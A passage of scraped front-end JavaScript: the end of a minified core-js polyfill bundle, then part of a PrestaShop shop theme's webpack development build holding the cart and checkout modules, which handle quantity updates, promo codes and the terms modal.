r=n(147);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){t.exports=!n(109)&&!n(150)((function(){return 7!=Object.defineProperty(n(179)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(89);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){t.exports=n(108)},function(t,e,n){"use strict";var r=n(319),o=n(234),i=n(183),a={};n(108)(a,n(61)("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){var r=n(80),o=n(235),i=n(238),a=n(181)("IE_PROTO"),s=function(){},u=function(){var t,e=n(179)("iframe"),r=i.length;for(e.style.display="none",n(239).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u.prototype[i[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(s.prototype=r(t),n=new s,s.prototype=null,n[a]=t):n=u(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(321),o=n(238);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(119),o=n(176),i=n(322)(!1),a=n(181)("IE_PROTO");t.exports=function(t,e){var n,s=o(t),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;e.length>u;)r(s,n=e[u++])&&(~i(c,n)||c.push(n));return c}},function(t,e,n){var r=n(176),o=n(236),i=n(323);t.exports=function(t){return function(e,n,a){var s,u=r(e),c=o(u.length),l=i(a,c);if(t&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}}},function(t,e,n){var r=n(180),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(119),o=n(325),i=n(181)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r=n(177);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(180),o=n(177);t.exports=function(t){return function(e,n){var i,a,s=String(o(e)),u=r(n),c=s.length;return u<0||u>=c?t?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?t?s.charAt(u):i:t?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(t,e,n){var r=n(80),o=n(241);t.exports=n(60).getIterator=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(t+" is not iterable!");return r(e.call(t))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){},function(t,e,n){"use strict";var r,o,i,a,s=n(178),u=n(58),c=n(148),l=n(242),f=n(107),p=n(89),d=n(149),h=n(385),v=n(386),y=n(298),m=n(299).set,b=n(390)(),g=n(205),_=n(300),O=n(391),w=n(301),k=u.TypeError,S=u.process,j=S&&S.versions,x=j&&j.v8||"",$=u.Promise,C="process"==l(S),R=function(){},E=o=g.f,P=!!function(){try{var t=$.resolve(1),e=(t.constructor={})[n(61)("species")]=function(t){t(R,R)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(R)instanceof e&&0!==x.indexOf("6.6")&&-1===O.indexOf("Chrome/66")}catch(t){}}(),Q=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},A=function(t,e){if(!t._n){t._n=!0;var n=t._c;b((function(){for(var r=t._v,o=1==t._s,i=0,a=function(e){var n,i,a,s=o?e.ok:e.fail,u=e.resolve,c=e.reject,l=e.domain;try{s?(o||(2==t._h&&T(t),t._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),a=!0)),n===e.promise?c(k("Promise-chain cycle")):(i=Q(n))?i.call(n,u,c):u(n)):c(r)}catch(t){l&&!a&&l.exit(),c(t)}};n.length>i;)a(n[i++]);t._c=[],t._n=!1,e&&!t._h&&M(t)}))}},M=function(t){m.call(u,(function(){var e,n,r,o=t._v,i=D(t);if(i&&(e=_((function(){C?S.emit("unhandledRejection",o,t):(n=u.onunhandledrejection)?n({promise:t,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)})),t._h=C||D(t)?2:1),t._a=void 0,i&&e.e)throw e.v}))},D=function(t){return 1!==t._h&&0===(t._a||t._c).length},T=function(t){m.call(u,(function(){var e;C?S.emit("rejectionHandled",t):(e=u.onrejectionhandled)&&e({promise:t,reason:t._v})}))},I=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),A(e,!0))},q=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=Q(t))?b((function(){var r={_w:n,_d:!1};try{e.call(t,c(q,r,1),c(I,r,1))}catch(t){I.call(r,t)}})):(n._v=t,n._s=1,A(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};P||($=function(t){h(this,$,"Promise","_h"),d(t),r.call(this);try{t(c(q,this,1),c(I,this,1))}catch(t){I.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(392)($.prototype,{then:function(t,e){var n=E(y(this,$));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&A(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=c(q,t,1),this.reject=c(I,t,1)},g.f=E=function(t){return t===$||t===a?new i(t):o(t)}),f(f.G+f.W+f.F*!P,{Promise:$}),n(183)($,"Promise"),n(393)("Promise"),a=n(60).Promise,f(f.S+f.F*!P,"Promise",{reject:function(t){var e=E(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(s||!P),"Promise",{resolve:function(t){return w(s&&this===a?$:this,t)}}),f(f.S+f.F*!(P&&n(394)((function(t){$.all(t).catch(R)}))),"Promise",{all:function(t){var e=this,n=E(e),r=n.resolve,o=n.reject,i=_((function(){var n=[],i=0,a=1;v(t,!1,(function(t){var s=i++,u=!1;n.push(void 0),a++,e.resolve(t).then((function(t){u||(u=!0,n[s]=t,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=E(e),r=n.reject,o=_((function(){v(t,!1,(function(t){e.resolve(t).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(148),o=n(387),i=n(388),a=n(80),s=n(236),u=n(241),c={},l={};(e=t.exports=function(t,e,n,f,p){var d,h,v,y,m=p?function(){return t}:u(t),b=r(n,f,e?2:1),g=0;if("function"!=typeof m)throw TypeError(t+" is not iterable!");if(i(m)){for(d=s(t.length);d>g;g++)if((y=e?b(a(h=t[g])[0],h[1]):b(t[g]))===c||y===l)return y}else for(v=m.call(t);!(h=v.next()).done;)if((y=o(v,b,h.value,e))===c||y===l)return y}).BREAK=c,e.RETURN=l},function(t,e,n){var r=n(80);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(117),o=n(61)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(58),o=n(299).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,u="process"==n(147)(a);t.exports=function(){var t,e,n,c=function(){var r,o;for(u&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(u)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,p=document.createTextNode("");new i(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e,n){var r=n(58).navigator;t.exports=r&&r.userAgent||""},function(t,e,n){var r=n(108);t.exports=function(t,e,n){for(var o in e)n&&t[o]?t[o]=e[o]:r(t,o,e[o]);return t}},function(t,e,n){"use strict";var r=n(58),o=n(60),i=n(118),a=n(109),s=n(61)("species");t.exports=function(t){var e="function"==typeof o[t]?o[t]:r[t];a&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(61)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(107),o=n(60),i=n(58),a=n(298),s=n(301);r(r.P+r.R,"Promise",{finally:function(t){var e=a(this,o.Promise||i.Promise),n="function"==typeof t;return this.then(n?function(n){return s(e,t()).then((function(){return n}))}:t,n?function(n){return s(e,t()).then((function(){throw n}))}:t)}})},function(t,e,n){"use strict";var r=n(107),o=n(205),i=n(300);r(r.S,"Promise",{try:function(t){var e=o.f(this),n=i(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(107);r(r.S+r.F*!n(109),"Object",{defineProperties:n(235)})},function(t,e,n){var r=n(89),o=n(399).onFreeze;n(400)("freeze",(function(t){return function(e){return t&&r(e)?t(o(e)):e}}))},function(t,e,n){var r=n(182)("meta"),o=n(89),i=n(119),a=n(118).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(150)((function(){return u(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++s,w:{}}})},f=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!u(t))return"F";if(!e)return"E";l(t)}return t[r].i},getWeak:function(t,e){if(!i(t,r)){if(!u(t))return!0;if(!e)return!1;l(t)}return t[r].w},onFreeze:function(t){return c&&f.NEED&&u(t)&&!i(t,r)&&l(t),t}}},function(t,e,n){var r=n(107),o=n(60),i=n(150);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],a={};a[t]=e(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}}]]);

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/themes/petcity/assets/js/theme.js
body_size: 134928
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (function () { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./js/cart.js":
/*!********************!*\
  !*** ./js/cart.js ***!
  \********************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _components_debounce__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./components/debounce */ \"./js/components/debounce.js\");\n\n\n\n(prestashop__WEBPACK_IMPORTED_MODULE_1___default().cart) = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().cart) || {};\n(prestashop__WEBPACK_IMPORTED_MODULE_1___default().cart.active_inputs) = null;\nconst spinnerSelector = 'input[name=\"product-quantity-spin\"]';\nlet hasError = false;\nlet isUpdateOperation = false;\nlet errorMsg = \"\";\nconst CheckUpdateQuantityOperations = {\n  switchErrorStat: () => {\n    const $checkoutBtn = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.checkout.btn));\n    if (jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.notifications.dangerAlert)).length || errorMsg !== \"\" && !hasError) {\n      $checkoutBtn.addClass(\"disabled\");\n    }\n    if (errorMsg !== \"\") {\n      const strError = `\n        <article class=\"alert alert-danger\" role=\"alert\" data-alert=\"danger\">\n          <ul>\n            <li>${errorMsg}</li>\n          </ul>\n        </article>\n      `;\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.notifications.container)).html(strError);\n      errorMsg = \"\";\n      isUpdateOperation = false;\n      if (hasError) {\n        $checkoutBtn.removeClass(\"disabled\");\n      }\n    } else if (!hasError && isUpdateOperation) {\n      hasError = false;\n      isUpdateOperation = false;\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.notifications.container)).html(\"\");\n      $checkoutBtn.removeClass(\"disabled\");\n    }\n  },\n  checkUpdateOperation: (resp) => {\n    const { hasError: hasErrorOccurred, errors: errorData } = resp;\n    hasError = hasErrorOccurred != null ? hasErrorOccurred : false;\n    const errors = errorData != null ? errorData : \"\";\n    if (errors instanceof Array) {\n      errorMsg = errors.join(\" \");\n    } else {\n      errorMsg = errors;\n    }\n    isUpdateOperation = true;\n  }\n};\nfunction createSpin() {\n  jquery__WEBPACK_IMPORTED_MODULE_0___default().each(jquery__WEBPACK_IMPORTED_MODULE_0___default()(spinnerSelector), (index, spinner) => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(spinner).TouchSpin({\n      verticalbuttons: true,\n      verticalupclass: \"material-icons touchspin-up\",\n      verticaldownclass: \"material-icons touchspin-down\",\n      buttondown_class: \"btn btn-touchspin js-touchspin js-increase-product-quantity\",\n      buttonup_class: \"btn btn-touchspin js-touchspin js-decrease-product-quantity\",\n      min: parseInt(jquery__WEBPACK_IMPORTED_MODULE_0___default()(spinner).attr(\"min\"), 10),\n      max: 1e6\n    });\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.touchspin)).off(\"touchstart.touchspin\");\n  CheckUpdateQuantityOperations.switchErrorStat();\n}\nconst preventCustomModalOpen = (event) => {\n  if (window.shouldPreventModal) {\n    event.preventDefault();\n    return false;\n  }\n  return true;\n};\njquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready(() => {\n  const productLineInCartSelector = (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.productLineQty);\n  const promises = [];\n  prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"updateCart\", () => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.quickview)).modal(\"hide\");\n  });\n  prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"updatedCart\", () => {\n    window.shouldPreventModal = false;\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.customizationModal)).on(\"show.bs.modal\", (modalEvent) => {\n      preventCustomModalOpen(modalEvent);\n    });\n    createSpin();\n  });\n  createSpin();\n  const $body = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\");\n  function isTouchSpin(namespace) {\n    return namespace === \"on.startupspin\" || namespace === \"on.startdownspin\";\n  }\n  function shouldIncreaseProductQuantity(namespace) {\n    return namespace === \"on.startupspin\";\n  }\n  function findCartLineProductQuantityInput($target) {\n    const $input = $target.parents((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.touchspin)).find(productLineInCartSelector);\n    if ($input.is(\":focus\")) {\n      return null;\n    }\n    return $input;\n  }\n  function camelize(subject) {\n    const actionTypeParts = subject.split(\"-\");\n    let i;\n    let part;\n    let camelizedSubject = \"\";\n    for (i = 0; i < actionTypeParts.length; i += 1) {\n      part = actionTypeParts[i];\n      if (i !== 0) {\n        part = part.substring(0, 1).toUpperCase() + part.substring(1);\n      }\n      camelizedSubject += part;\n    }\n    return camelizedSubject;\n  }\n  function parseCartAction($target, namespace) {\n    if (!isTouchSpin(namespace)) {\n      return {\n        url: $target.attr(\"href\"),\n        type: camelize($target.data(\"link-action\"))\n      };\n    }\n    const $input = findCartLineProductQuantityInput($target);\n    if (!$input) {\n      return false;\n    }\n    let cartAction = {};\n    if (shouldIncreaseProductQuantity(namespace)) {\n      cartAction = {\n        url: $input.data(\"up-url\"),\n        type: \"increaseProductQuantity\"\n      };\n    } else {\n      cartAction = {\n        url: $input.data(\"down-url\"),\n        type: \"decreaseProductQuantity\"\n      };\n    }\n    return cartAction;\n  }\n  const abortPreviousRequests = () => {\n    let promise;\n    while (promises.length > 0) {\n      promise = promises.pop();\n      promise.abort();\n    }\n  };\n  const getTouchSpinInput = ($button) => jquery__WEBPACK_IMPORTED_MODULE_0___default()($button.parents((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.touchspin)).find(\"input\"));\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.customizationModal)).on(\"show.bs.modal\", (modalEvent) => {\n    preventCustomModalOpen(modalEvent);\n  });\n  const handleCartAction = (event) => {\n    abortPreviousRequests();\n    window.shouldPreventModal = true;\n    event.preventDefault();\n    const $target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.currentTarget);\n    const { dataset } = event.currentTarget;\n    const cartAction = parseCartAction($target, event.namespace);\n    const requestData = {\n      ajax: \"1\",\n      action: \"update\"\n    };\n    if (!cartAction) {\n      return;\n    }\n    jquery__WEBPACK_IMPORTED_MODULE_0___default().ajax({\n      url: cartAction.url,\n      method: \"POST\",\n      data: requestData,\n      dataType: \"json\",\n      beforeSend(jqXHR) {\n        promises.push(jqXHR);\n      }\n    }).then((resp) => {\n      const $quantityInput = getTouchSpinInput($target);\n      CheckUpdateQuantityOperations.checkUpdateOperation(resp);\n      $quantityInput.val(resp.quantity);\n      prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"updateCart\", {\n        reason: dataset,\n        resp\n      });\n    }).fail((resp) => {\n      prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"handleError\", {\n        eventType: \"updateProductInCart\",\n        resp,\n        cartAction: cartAction.type\n      });\n    });\n  };\n  $body.on(\"click\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.actions), handleCartAction);\n  function sendUpdateQuantityInCartRequest(updateQuantityInCartUrl, requestData, $target) {\n    abortPreviousRequests();\n    window.shouldPreventModal = true;\n    return jquery__WEBPACK_IMPORTED_MODULE_0___default().ajax({\n      url: updateQuantityInCartUrl,\n      method: \"POST\",\n      data: requestData,\n      dataType: \"json\",\n      beforeSend(jqXHR) {\n        promises.push(jqXHR);\n      }\n    }).then((resp) => {\n      CheckUpdateQuantityOperations.checkUpdateOperation(resp);\n      $target.val(resp.quantity);\n      const dataset = $target && $target.dataset ? $target.dataset : resp;\n      prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"updateCart\", {\n        reason: dataset,\n        resp\n      });\n    }).fail((resp) => {\n      prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"handleError\", {\n        eventType: \"updateProductQuantityInCart\",\n        resp\n      });\n    });\n  }\n  function getQuantityChangeType($quantity) {\n    return $quantity > 0 ? \"up\" : \"down\";\n  }\n  function getRequestData(quantity) {\n    return {\n      ajax: \"1\",\n      qty: Math.abs(quantity),\n      action: \"update\",\n      op: getQuantityChangeType(quantity)\n    };\n  }\n  function updateProductQuantityInCart(event) {\n    const $target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.currentTarget);\n    const updateQuantityInCartUrl = $target.data(\"update-url\");\n    const baseValue = $target.attr(\"value\");\n    const targetValue = $target.val();\n    if (targetValue != parseInt(targetValue, 10) || targetValue < 0 || isNaN(targetValue)) {\n      window.shouldPreventModal = false;\n      $target.val(baseValue);\n      return;\n    }\n    const qty = targetValue - baseValue;\n    if (qty === 0) {\n      return;\n    }\n    if (targetValue === \"0\") {\n      $target.closest(\".product-line-actions\").find('[data-link-action=\"delete-from-cart\"]').click();\n    } else {\n      $target.attr(\"value\", targetValue);\n      sendUpdateQuantityInCartRequest(updateQuantityInCartUrl, getRequestData(qty), $target);\n    }\n  }\n  $body.on(\"touchspin.on.stopspin\", spinnerSelector, (0,_components_debounce__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(updateProductQuantityInCart));\n  $body.on(\"focusout keyup\", productLineInCartSelector, (event) => {\n    if (event.type === \"keyup\") {\n      if (event.keyCode === 13) {\n        isUpdateOperation = true;\n        updateProductQuantityInCart(event);\n      }\n      return false;\n    }\n    if (!isUpdateOperation) {\n      updateProductQuantityInCart(event);\n    }\n    return false;\n  });\n  const $timeoutEffect = 400;\n  $body.on(\"hidden.bs.collapse\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.promoCode), () => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.displayPromo)).show($timeoutEffect);\n  });\n  $body.on(\"click\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.promoCodeButton), (event) => {\n    event.preventDefault();\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.promoCode)).collapse(\"toggle\");\n  });\n  $body.on(\"click\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.displayPromo), (event) => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.currentTarget).hide($timeoutEffect);\n  });\n  $body.on(\"click\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.discountCode), (event) => {\n    event.stopPropagation();\n    const $code = jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.currentTarget);\n    const $discountInput = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.discountName));\n    $discountInput.val($code.text());\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.promoCode)).collapse(\"show\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.cart.displayPromo)).hide($timeoutEffect);\n    return false;\n  });\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/cart.js?");

        /***/
}),

/***/ "./js/checkout.js":
/*!************************!*\
  !*** ./js/checkout.js ***!
  \************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\nfunction setUpCheckout() {\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.checkout.termsLink)).on(\"click\", (event) => {\n    event.preventDefault();\n    let url = jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).attr(\"href\");\n    if (url) {\n      url += \"?content_only=1\";\n      jquery__WEBPACK_IMPORTED_MODULE_0___default().get(url, (content) => {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.modal)).find((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.modalContent)).html(jquery__WEBPACK_IMPORTED_MODULE_0___default()(content).find(\".page-cms\").contents());\n      }).fail((resp) => {\n        prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"handleError\", { eventType: \"clickTerms\", resp });\n      });\n    }\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.modal)).modal(\"show\");\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.checkout.giftCheckbox)).on(\"click\", () => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#gift\").slideToggle();\n  });\n}\nfunction toggleImage() {\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.checkout.imagesLink)).on(\"click\", function() {\n    const icon = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).find(\"i.material-icons\");\n    if (icon.text() === \"expand_more\") {\n      icon.text(\"expand_less\");\n    } else {\n      icon.text(\"expand_more\");\n    }\n  });\n}\njquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready(() => {\n  if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body#checkout\").length === 1) {\n    setUpCheckout();\n    toggleImage();\n  }\n  prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"updatedDeliveryForm\", (params) => {\n    if (typeof params.deliveryOption === \"undefined\" || params.deliveryOption.length === 0) {\n      return;\n    }\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.checkout.carrierExtraContent)).hide();\n    params.deliveryOption.next((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.checkout.carrierExtraContent)).slideDown();\n  });\n});\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/checkout.js?");

        /***/
}),

/***/ "./js/components/block-cart.js":
/*!*************************************!*\
  !*** ./js/components/block-cart.js ***!
  \*************************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
